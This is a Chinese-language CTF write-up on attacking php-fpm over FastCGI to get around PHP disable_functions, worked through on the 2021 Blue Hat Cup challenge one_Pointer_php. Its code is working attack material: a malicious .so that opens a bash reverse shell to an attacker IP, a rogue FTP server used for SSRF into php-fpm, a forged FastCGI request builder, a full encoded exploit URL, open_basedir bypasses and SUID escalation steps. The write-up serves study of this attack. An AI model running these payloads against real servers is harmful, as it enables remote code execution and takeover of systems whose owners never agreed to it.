前言
在蓝帽杯上有一道题碰到了,要攻击php-fpm来绕过函数限制,当时没有做出来,还好BUU上复现了这道题,顺便学一下。
php-fpm
大佬文章:浅析php-fpm的攻击方式
我也不觉得自己能比这篇文章说得明白,就当个搬运工吧
官方文档:FastCGI 进程管理器
FPM(FastCGI 进程管理器)用于替换 PHP FastCGI 的大部分附加功能,对于高负载网站是非常有用的。
从文档来看,FPM是管理FastCGI进程的,能够解析fastcgi协议。Nginx等都完全中间件将用户的请求按照fastcgi的规则打包好,再通过TCP传送给FPM。FPM会依照fastcgi的协议将TCP流解析成真正的数据。

web服务器与FastCGI交互过程:
- Web 服务器接收用户请求,但最终处理请求由 Web 应用完成。此时,Web 服务器尝试通过套接字(UNIX 或 TCP 套接字,具体使用哪个由 Web 服务器配置决定)连接到 FastCGI 进程。
- FastCGI 进程查看接收到的连接。选择「接收」或「拒绝」连接。如果是+ 如果 FastCGI 进程在指定时间内没有成功接收到连接,则该请求失败。否则,Web 服务器发送一个包含唯一的RequestID 的 BEGIN_REQUEST 类型消息给到 FastCGI 进程。后续所有数据包发送都包含这个 RequestID。 然后,Web 服务器发送任意数量的 PARAMS 类型消息到 FastCGI 进程。一旦发送完毕,Web 服务器通过发送一个空PARAMS 消息包,然后关闭这个流。 另外,如果用户发送了 POST 数据 Web 服务器会将其写入到 标准输入(STDIN) 发送给 FastCGI 进程。当所有 POST 数据发送完成,会发送一个空的 标准输入(STDIN) 来关闭这个流。
- 同时,FastCGI 进程接收到 BEGINREQUEST 类型数据包。它可以通过响应 ENDREQUEST 来拒绝这个请求。或者接收并处理这个请求。如果接收请求,FastCGI 进程会等待接收所有的 PARAMS 和 标准输入数据包。 然后,在处理请求并将返回结果写入 标准输出(STDOUT) 流。处理完成后,发送一个空的数据包到标准输出来关闭这个流,并且会发送一个 END_REQUEST 类型消息通知 Web 服务器,告知它是否发生错误异常。
www.example.com
|
|
Nginx
|
|
路由到www.example.com/index.php
|
|
加载nginx的fast-cgi模块
|
|
fast-cgi监听127.0.0.1:9000地址
|
|
www.example.com/index.php请求到达127.0.0.1:9000
|
|
php-fpm 监听127.0.0.1:9000
|
|
php-fpm 接收到请求,启用worker进程处理请求
|
|
php-fpm 处理完请求,返回给nginx
|
|
nginx将结果通过http返回给浏览器FPM是php FastCGI的升级版,Fastcgi其实是一个通信协议,和HTTP协议一样,都是进行数据交换的一个通道。而他又是在cgi的基础上发展出来。
cgi:
早期的webserver只处理html等静态文件,但是随着技术的发展,出现了像php等动态语言。
webserver处理不了了,怎么办呢?那就交给php解释器来处理吧!
交给php解释器处理很好,但是,php解释器如何与webserver进行通信呢?
为了解决不同的语言解释器(如php、python解释器)与webserver的通信,于是出现了cgi协议。只要你按照cgi协议去编写程序,就能实现语言解释器与webwerver的通信。如php-cgi程序。
fastcgi:
虽然cgi解决php解释器与webserver的通信问题,但是webserver每收到一个请求就会去fork一个cgi进程,请求结束再kill掉这个进程,这样会很浪费资源,于是出现了cgi的改良版本。
fast-cgi每次处理完请求后,不会kill掉这个进程,而是保留这个进程,使这个进程可以一次处理多个请求。这样每次就不用重新fork一个进程了,大大提高了效率。
fastcgi请求格式
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'GET',
'SCRIPT_FILENAME': '/var/www/html/index.php',
'SCRIPT_NAME': '/index.php',
'QUERY_STRING': '?a=1&b=2',
'REQUEST_URI': '/index.php?a=1&b=2',
'DOCUMENT_ROOT': '/var/www/html',
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '12345',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1'fastcgi任意代码执行
参考P大的文章:PHP-FPM未授权访问漏洞
fastcgi的端口默认开在9000端口,如果该端口暴露在公网上,那我们可以自己构造fastcgi协议通信的内容,和fpm通信,使其执行任意文件。
这是传入的恶意协议:
{
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'GET',
'SCRIPT_FILENAME': '/var/www/html/index.php',
'SCRIPT_NAME': '/index.php',
'QUERY_STRING': '?a=1&b=2',
'REQUEST_URI': '/index.php?a=1&b=2',
'DOCUMENT_ROOT': '/var/www/html',
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '12345',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1'
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On'
}其中SCRIPT_FILENAME需要一个已经存在的的php文件地址,因为fpm中的一个安全配置限定了只有.php后缀的文件允许被fpm执行。但即使我们能控制执行的文件,也只限定在对方服务器上。此时我们用到的是php.ini里的连个配置:auto_prepend_file和auto_append_file
auto_prepend_file是告诉PHP,在执行目标文件之前,先包含auto_prepend_file中指定的文件;auto_append_file是告诉PHP,在执行完成目标文件后,包含auto_append_file指向的文件。
此时我们再开启远程文件包含项allow_url_include,将auto_prepend_file值设置为php://input,那就可以实现命令执行。
而在php-fpm中又存在两个环境变量,PHP_VALUE和PHP_ADMIN_VALUE。这两个环境变量就是用来设置PHP配置项的,PHP_VALUE可以设置模式为PHP_INI_USER和PHP_INI_ALL的选项,PHP_ADMIN_VALUE可以设置所有选项.
ftp-ssrf
刚才我们说端口暴露在公网时可以对fastcgi进行攻击,那在端口只开放在本地,如何对cgi端口构造通信?在我们能狗执行一些简单函数的情况下,可以使用ftp-ssrf。
FTP 协议允许通过 TCP 发送二进制数据包,更准确的说是该协议的被动模式,即:如果一个客户端试图从FTP服务器上读取一个文件(或写入),服务器会通知客户端将文件的内容读取(或写)到一个特定的IP和端口上。
而php中file_put_contents可以对ftp进行远程写入。此时我们构造一个恶意ftp,并对他进行写入,但我们搭建的服务器告诉它把文件发送到127.0.0.1:9000,这样就可以想本地PHP-FPM发送任意数据包。
首先我们写一个so文件,通过加载恶意so文件的方式反弹一个shell
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__ ((__constructor__)) void preload (void){
system("bash -c 'bash -i >& /dev/tcp/ip/2333 0>&1'");
}编译并上传至目标服务器
gcc hpdoger.c -fPIC -shared -o hpdoger.so在自己的VPS上搭建一个恶意ftp服务
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 23))
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\n')
#Size /
conn.send(b'550 Could not get the file size.\n')
#EPSV (1)
conn.send(b'150 ok\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9001)\n') #STOR / (2)
conn.send(b'150 Permission denied.\n')
#QUIT
conn.send(b'221 Goodbye.\n')
conn.close()伪造fastcgi请求
<?php
/**
* Note : Code is released under the GNU LGPL
*
* Please do not change the header of this file
*
* This library is free software; you can redistribute it and/or modify it under the terms of the GNU
* Lesser General Public License as published by the Free Software Foundation; either version 2 of
* the License, or (at your option) any later version.
*
* This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
* without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
*
* See the GNU Lesser General Public License for more details.
*/
/**
* Handles communication with a FastCGI application
*
* @author Pierrick Charron <[email protected]>
* @version 1.0
*/
class FCGIClient
{
const VERSION_1 = 1;
const BEGIN_REQUEST = 1;
const ABORT_REQUEST = 2;
const END_REQUEST = 3;
const PARAMS = 4;
const STDIN = 5;
const STDOUT = 6;
const STDERR = 7;
const DATA = 8;
const GET_VALUES = 9;
const GET_VALUES_RESULT = 10;
const UNKNOWN_TYPE = 11;
const MAXTYPE = self::UNKNOWN_TYPE;
const RESPONDER = 1;
const AUTHORIZER = 2;
const FILTER = 3;
const REQUEST_COMPLETE = 0;
const CANT_MPX_CONN = 1;
const OVERLOADED = 2;
const UNKNOWN_ROLE = 3;
const MAX_CONNS = 'MAX_CONNS';
const MAX_REQS = 'MAX_REQS';
const MPXS_CONNS = 'MPXS_CONNS';
const HEADER_LEN = 8;
/**
* Socket
* @var Resource
*/
private $_sock = null;
/**
* Host
* @var String
*/
private $_host = null;
/**
* Port
* @var Integer
*/
private $_port = null;
/**
* Keep Alive
* @var Boolean
*/
private $_keepAlive = false;
/**
* Constructor
*
* @param String $host Host of the FastCGI application
* @param Integer $port Port of the FastCGI application
*/
public function __construct($host, $port = 9001) // and default value for port, just for unixdomain socket
{
$this->_host = $host;
$this->_port = $port;
}
/**
* Define whether or not the FastCGI application should keep the connection
* alive at the end of a request
*
* @param Boolean $b true if the connection should stay alive, false otherwise
*/
public function setKeepAlive($b)
{
$this->_keepAlive = (boolean)$b;
if (!$this->_keepAlive && $this->_sock) {
fclose($this->_sock);
}
}
/**
* Get the keep alive status
*
* @return Boolean true if the connection should stay alive, false otherwise
*/
public function getKeepAlive()
{
return $this->_keepAlive;
}
/**
* Create a connection to the FastCGI application
*/
private function connect()
{
if (!$this->_sock) {
//$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
$this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);
if (!$this->_sock) {
throw new Exception('Unable to connect to FastCGI application');
}
}
}
/**
* Build a FastCGI packet
*
* @param Integer $type Type of the packet
* @param String $content Content of the packet
* @param Integer $requestId RequestId
*/
private function buildPacket($type, $content, $requestId = 1)
{
$clen = strlen($content);
return chr(self::VERSION_1) /* version */
. chr($type) /* type */
. chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
. chr($requestId & 0xFF) /* requestIdB0 */
. chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */
. chr($clen & 0xFF) /* contentLengthB0 */
. chr(0) /* paddingLength */
. chr(0) /* reserved */
. $content; /* content */
}
/**
* Build an FastCGI Name value pair
*
* @param String $name Name
* @param String $value Value
* @return String FastCGI Name value pair
*/
private function buildNvpair($name, $value)
{
$nlen = strlen($name);
$vlen = strlen($value);
if ($nlen < 128) {
/* nameLengthB0 */
$nvpair = chr($nlen);
} else {
/* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
$nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);
}
if ($vlen < 128) {
/* valueLengthB0 */
$nvpair .= chr($vlen);
} else {
/* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
$nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);
}
/* nameData & valueData */
return $nvpair . $name . $value;
}
/**
* Read a set of FastCGI Name value pairs
*
* @param String $data Data containing the set of FastCGI NVPair
* @return array of NVPair
*/
private function readNvpair($data, $length = null)
{
$array = array();
if ($length === null) {
$length = strlen($data);
}
$p = 0;
while ($p != $length) {
$nlen = ord($data{$p++});
if ($nlen >= 128) {
$nlen = ($nlen & 0x7F << 24);
$nlen |= (ord($data{$p++}) << 16);
$nlen |= (ord($data{$p++}) << 8);
$nlen |= (ord($data{$p++}));
}
$vlen = ord($data{$p++});
if ($vlen >= 128) {
$vlen = ($nlen & 0x7F << 24);
$vlen |= (ord($data{$p++}) << 16);
$vlen |= (ord($data{$p++}) << 8);
$vlen |= (ord($data{$p++}));
}
$array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
$p += ($nlen + $vlen);
}
return $array;
}
/**
* Decode a FastCGI Packet
*
* @param String $data String containing all the packet
* @return array
*/
private function decodePacketHeader($data)
{
$ret = array();
$ret['version'] = ord($data{0});
$ret['type'] = ord($data{1});
$ret['requestId'] = (ord($data{2}) << 8) + ord($data{3});
$ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
$ret['paddingLength'] = ord($data{6});
$ret['reserved'] = ord($data{7});
return $ret;
}
/**
* Read a FastCGI Packet
*
* @return array
*/
private function readPacket()
{
if ($packet = fread($this->_sock, self::HEADER_LEN)) {
$resp = $this->decodePacketHeader($packet);
$resp['content'] = '';
if ($resp['contentLength']) {
$len = $resp['contentLength'];
while ($len && $buf=fread($this->_sock, $len)) {
$len -= strlen($buf);
$resp['content'] .= $buf;
}
}
if ($resp['paddingLength']) {
$buf=fread($this->_sock, $resp['paddingLength']);
}
return $resp;
} else {
return false;
}
}
/**
* Get Informations on the FastCGI application
*
* @param array $requestedInfo information to retrieve
* @return array
*/
public function getValues(array $requestedInfo)
{
$this->connect();
$request = '';
foreach ($requestedInfo as $info) {
$request .= $this->buildNvpair($info, '');
}
fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));
$resp = $this->readPacket();
if ($resp['type'] == self::GET_VALUES_RESULT) {
return $this->readNvpair($resp['content'], $resp['length']);
} else {
throw new Exception('Unexpected response type, expecting GET_VALUES_RESULT');
}
}
/**
* Execute a request to the FastCGI application
*
* @param array $params Array of parameters
* @param String $stdin Content
* @return String
*/
public function request(array $params, $stdin)
{
$response = '';
// $this->connect();
$request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
$paramsRequest = '';
foreach ($params as $key => $value) {
$paramsRequest .= $this->buildNvpair($key, $value);
}
if ($paramsRequest) {
$request .= $this->buildPacket(self::PARAMS, $paramsRequest);
}
$request .= $this->buildPacket(self::PARAMS, '');
if ($stdin) {
$request .= $this->buildPacket(self::STDIN, $stdin);
}
$request .= $this->buildPacket(self::STDIN, '');
echo('?file=ftp://ip:9999/&data='.urlencode($request));
// fwrite($this->_sock, $request);
// do {
// $resp = $this->readPacket();
// if ($resp['type'] == self::STDOUT || $resp['type'] == self::STDERR) {
// $response .= $resp['content'];
// }
// } while ($resp && $resp['type'] != self::END_REQUEST);
// var_dump($resp);
// if (!is_array($resp)) {
// throw new Exception('Bad request');
// }
// switch (ord($resp['content']{4})) {
// case self::CANT_MPX_CONN:
// throw new Exception('This app can\'t multiplex [CANT_MPX_CONN]');
// break;
// case self::OVERLOADED:
// throw new Exception('New request rejected; too busy [OVERLOADED]');
// break;
// case self::UNKNOWN_ROLE:
// throw new Exception('Role value not known [UNKNOWN_ROLE]');
// break;
// case self::REQUEST_COMPLETE:
// return $response;
// }
}
}
?>
<?php
// real exploit start here
//if (!isset($_REQUEST['cmd'])) {
// die("Check your input\n");
//}
//if (!isset($_REQUEST['filepath'])) {
// $filepath = __FILE__;
//}else{
// $filepath = $_REQUEST['filepath'];
//}
$filepath = "/var/www/html/add_api.php";
$req = '/'.basename($filepath);
$uri = $req .'?'.'command=whoami';
$client = new FCGIClient("unix:///var/run/php-fpm.sock", -1);
$code = "<?php system(\$_REQUEST['command']); phpinfo(); ?>"; //没用不需要管
$php_value = "unserialize_callback_func = system\nextension_dir = /var/www/html\nextension = hpdoger.so\ndisable_classes = \ndisable_functions = \nallow_url_include = On\nopen_basedir = /\nauto_prepend_file = "; // extension_dir即为.so文件所在目录
$params = array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => $filepath,
'SCRIPT_NAME' => $req,
'QUERY_STRING' => 'command=whoami',
'REQUEST_URI' => $uri,
'DOCUMENT_URI' => $req,
#'DOCUMENT_ROOT' => '/',
'PHP_VALUE' => $php_value,
'SERVER_SOFTWARE' => '80sec/wofeiwo',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9000', // fastcgi的端口
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'localhost',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_LENGTH' => strlen($code)
);
// print_r($_REQUEST);
// print_r($params);
//echo "Call: $uri\n\n";
echo $client->request($params, $code)."\n";
?>如何我们运行得到伪造data,使用file_put_contents,文件为ftp地址,data为伪造数据。即可反弹shell
2021蓝帽杯one_Pointer_php
着道题就用到了刚才说的ftp-ssrf打fastcgi
开头是一个反序列化,要求if判断中$count[]=1表达式为假,id变量可控
php键值溢出,临界值为9223372036854775806
存在open_basedir限制文件操作,绕过方法有两种:
- glob伪协议
glob是php自5.3.0版本起开始生效的一个用来筛选目录的伪协议,由于它在筛选目录时是不受open_basedir的制约的,所以我们可以利用它来绕过限制<?php $a = new DirectoryIterator("glob:///*"); foreach($a as $f){ echo($f->__toString().'<br>'); } - chdir()与ini_set()
chdir是更改当前工作路径。ini_set可以设置配置选项的值(临时)。
那我们就可以通过ini_set设置open_basedir为..,并用chdir进入上一个目录如此循环,直到到达根目录。/add_api.php?backdoor=chdir('css');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'));
查看phpinfo发现又disable_function
disable_function:stream_socket_client,fsockopen,putenv,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,iconv,system,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,dl,mail,error_log,debug_backtrace,debug_print_backtrace,gc_collect_cycles,array_merge_recursive
disable_classes:
Exception,SplDoublyLinkedList,Error,ErrorException,ArgumentCountError,ArithmeticError,AssertionError,DivisionByZeroError,CompileError,ParseError,TypeError,ValueError,UnhandledMatchError,ClosedGeneratorException,LogicException,BadFunctionCallException,BadMethodCallException,DomainException,InvalidArgumentException,LengthException,OutOfRangeException,PharException,ReflectionException,RuntimeException,OutOfBoundsException,OverflowException,PDOException,RangeException,UnderflowException,UnexpectedValueException,JsonException,SodiumException打fastcgi,端口在9001,过程不再赘述,payload:
/add_api.php?backdoor=$file = $_GET['file'];$data = $_GET['data'];file_put_contents($file,$data);&file=ftp://[email protected]:23/123&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02%3F%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00%B3PHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Ftmp%0Aextension+%3D+hpdoger.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0DSERVER_SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9000%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00反弹shell后还需要提权,使用最常见的suid提权
首先查找具有suid的命令
find / -perm -u=s -type f 2>/dev/null
可以看到php就有权限,进入PHP的交互模式
php -a
Interactive shell直接拿flag
chdir('css');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');echo file_get_contents('/flag');另一个思路
蚁剑中是有攻击fastcgi的插件的,但在这道题中却不能用。
原因是蚁剑插件使用了fsockopen(),但在题目的phpinfo中被禁用。这个函数的作用是可以用来打开一个socket连接,另一个函数pfsockopen()也有相似的功能,只不过后者是一个“持续”(persistent)的fsockopen()函数,它在脚本运行完之后并不立即断开。
所以我们可以使用pfsockopen来绕过,将以下两个文件中的fsockopen改为pfsockopen
\antData\plugins\as_bypass_php_disable_functions-master\payload.js
\antData\plugins\as_bypass_php_disable_functions-master\core\php_fpm\index.jsfastcgi的默认端口是9000,但题目中绑定在9001,所以进入\core\php_fpm\index.js中,将127.0.0.1:9000改为127.0.0.1:9001
更改完毕并重启蚁剑后,你就可以使用蚁剑的插件进行绕过。



Comments | NOTHING